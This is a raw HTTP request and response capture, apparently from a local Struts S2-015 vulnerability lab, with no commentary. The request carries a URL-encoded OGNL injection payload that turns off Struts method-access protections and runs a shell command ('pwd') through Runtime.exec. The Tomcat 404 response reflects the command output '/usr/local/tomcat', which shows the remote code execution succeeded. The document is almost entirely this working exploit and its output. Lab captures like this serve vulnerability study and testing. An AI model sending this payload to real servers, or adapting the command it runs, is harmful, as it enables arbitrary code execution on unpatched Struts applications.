 GET
/S2-015/%25%7b%23%63%6f%6e%74%65%78%74%5b%27%78%77%6f%72%6b%2e%4d%65%74%68%6f%64%41%63%
63%65%73%73%6f%72%2e%64%65%6e%79%4d%65%74%68%6f%64%45%78%65%63%75%74%69%6f%6e%27%5d%3
d%66%61%6c%73%65%2c%23%6d%3d%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2e%67%65%74%4
3%6c%61%73%73%28%29%2e%67%65%74%44%65%63%6c%61%72%65%64%46%69%65%6c%64%28%27%61%6c%6
c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64%41%63%63%65%73%73%27%29%2c%23%6d%2e%73%65
%74%41%63%63%65%73%73%69%62%6c%65%28%74%72%75%65%29%2c%23%6d%2e%73%65%74%28%23%5f%6d
%65%6d%62%65%72%41%63%63%65%73%73%2c%74%72%75%65%29%2c%23%71%3d%40%6f%72%67%2e%61%70
%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%
72%69%6e%67%28%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%
75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%70%77%64%27%29%2e%67%65%74%49%6e%70%75%
74%53%74%72%65%61%6d%28%29%29%2c%23%71%7d.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 404
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1093
Date: Tue, 31 Jul 2018 01:55:19 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found</title><style type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} h2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} h3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {color:black;}
a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 404 – Not
Found</h1><hr class="line" /><p><b>Type</b> Status Report</p><p><b>Message</b>
/usr/local/tomcat%0A.jsp</p><p><b>Description</b> The origin server did not find a current
representation for the target resource or is not willing to disclose that one exists.</p><hr class="line"
/><h3>Apache Tomcat/8.5.14</h3></body></html>